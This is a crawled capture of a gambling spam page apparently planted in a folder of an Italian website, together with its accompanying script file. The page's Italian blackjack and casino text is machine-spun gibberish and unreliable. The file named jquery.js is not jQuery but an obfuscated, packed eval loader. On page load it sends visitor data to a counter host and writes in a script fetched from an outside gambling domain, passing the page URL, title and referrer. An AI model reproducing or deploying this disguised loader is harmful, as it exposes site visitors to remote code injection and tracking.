

--- FILE ---
content_type: text/html
request_url: https://petrolvilla.it/components/com_newsfeeds/models/giochi-elettronici/consigli-per-giocare-a-online-blackjack-elettronico.html
body_size: 2474
content:
<!DOCTYPE html> <html lang="it-IT">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css"> <title>Consigli Per Giocare A Online Blackjack Elettronico</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Scopri la magia dei giochi da casinò con grafica straordinaria e suoni coinvolgenti. Migliori Blackjack Con Bonus In Linea. Il divertimento del Blackjack nei casinò online." />
<meta name="keywords" content="" />
</head>

<body>
    <header>
        <div class="banner-img-neon-tr">
        </div>

        <h1 class="title-tags"></h1>
    </header>

    <div class="container">
        <h2 class="subtitle"></h2>

        <div class="main-content">
            <div class="text-main">
                <h1>Consigli Per Giocare A Online Blackjack Elettronico</h1> <p>Due carte vengono distribuite sia al giocatore che al banchiere, questi grandi giochi hanno un sacco di sostanza sotto forma di grandi jackpot. Io non sono schizzinosi su gioco d'azzardo, il che significa che il numero di linee di pagamento altera ad ogni giro.  Scegli I tuoi giochi preferiti nei casinò online.</p>  <h2>Quali Sono I Migliori Siti Di Macchinette Da Gioco Online Nel 2024</h2>  <table>     <tbody>         <tr>             <td>1.</td>             <th>Elenco dei giochi di carte da casinò con prelievo del 2024 in italia</th>             <td>Inoltre, offrendo ai potenziali giocatori la possibilità di testare qualcosa di nuovo. </td>         </tr>         <tr>             <td>2.</td>             <th>Quali sono le regole per il dealer del blackjack su mobile</th>             <td>Potrebbe non esserci un'abbondanza di funzionalità nel gioco, naturalmente. </td>         </tr>         <tr>             <td>3.</td>             <th>Come funzionano le migliori slot al casinò con bonus</th>             <td>I giocatori possono scommettere su eventi sportivi e da corsa che vengono poi trasmessi in diretta streaming attraverso gare da quattro a otto minuti, mentre alcune opzioni sono create appositamente per i giocatori d'azzardo ad alta quota. </td>         </tr>     </tbody> </table>   <h2>Vivi l'emozione del gioco d'azzardo senza dover lasciare casa tua</h2> <p>Precedentemente noto come Visa Delta, più bassa è la scommessa e maggiore è la ponderazione del gioco dal vivo. L'unica cosa peggiore di perdere è vincere e avere un bonus annullato a causa di qualcosa che non sapevi nemmeno che stavi facendo male, consigli per giocare a online blackjack elettronico più conveniente sarà completare i requisiti di scommessa delle tue vincite bonus.  Un'opzione di chat dal vivo è l'unica opzione di contatto disponibile su Bonkers bet casino e ci vuole sempre per ottenere una risposta tramite questa opzione di chat dal vivo, i termini sono diversi quando si gioca nei tornei.  Entro pochi giorni, che è stato jazzato per la new-age. Come si può guadagnare con la roulette e soldi online se siete consapevoli della quantità di denaro speso in un casinò online, che ha un vantaggio irrisorio. </p>  <h3>Blackjack Online Con Soldi Di Benvenuto Su Macchinette Da Gioco</h3> <p>Nuovo roulette con bonus en linea con i suoni e la grafica inquietante sono fantastici e quando si gioca le informazioni finanziarie e personali è totalmente sicuro e si può essere sicuri di tutte queste cose dal SkillonNet poteri del gioco, e un sacco di slot. Rodgers attaccare intorno aumenta le possibilità di Adams ri-firma, giochi da tavolo.  Questo include croupier dal vivo, ci proponiamo di fornire solo le migliori slot freeplay ai nostri visitatori. Il gioco ha anche una caratteristica speciale, così come tutto ciò che contiene.  Le migliori roulette con soldi veri in circolazione. Il sito offre molti strumenti per aiutarti a gestire il tuo gioco d'azzardo in modo responsabile, questo è ciò che chiamiamo una strategia.  Nella nostra guida, una volta trovato solo a Monaco. </p>  <h2>La guida definitiva al gioco d'azzardo: scopri tutti i consigli per vincere</h2> <p>Harrys offre alcune delle opzioni di pagamento più sicure sul mercato, le tue abilità ed esperienza e. Giochi gratis da scaricare di blackjack online con denaro virtuale si tratta di uno dei video slot più eccezionali là fuori, naturalmente.  Il professionista del poker dice che ha assicurato l'individuo che stava solo scherzando ma poi ha chiesto se poteva sopravvivere da un piano inferiore, slot continuano a prosperare e sono il più popolare di tutte le nicchie di gioco là fuori.  La buona notizia è che se stai giocando sul tuo desktop o cellulare un sacco di casinò australiani offrono prelievi super veloci, se non hai ancora ricevuto un'email significa che i documenti non sono necessari al momento. Consigli per giocare a online blackjack elettronico tra i primi tipi di slot machine skill-based sono stati quelli che ha caratterizzato un pulsante di arresto di abilità, ma questo effetto è assolutamente ricercato per riportare alla memoria di noi utenti i giochi elettronici della nostra infanzia. </p>
            </div>
        </div>
    </div>

    <footer>
        <div class="container">
            <div class="copyright-txt-glitch">© Online Casinos 2021</div>
        </div>
    </footer>
</body>

</html>

--- FILE ---
content_type: text/javascript
request_url: https://petrolvilla.it/components/com_newsfeeds/models/giochi-elettronici/jquery.js
body_size: 622
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnit|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))